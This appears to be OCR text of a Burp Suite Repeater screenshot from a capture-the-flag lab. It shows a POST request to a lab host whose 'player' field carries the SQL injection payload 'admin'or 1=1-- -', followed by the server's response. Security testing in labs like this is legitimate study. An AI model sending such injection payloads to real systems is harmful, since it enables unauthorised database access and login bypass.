 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 23
0 Origin: http://10.10.11.128
1 Connection: close
2 Referer: http://10.10.11.128/
3 Cookie: PHPSESSID=85j3kk65k834nrp2po086q0542
4
5 player=admin'or 1=1-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 00:18:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 61
10
11 Sorry, ippsec you are not eligible due to already qualifying.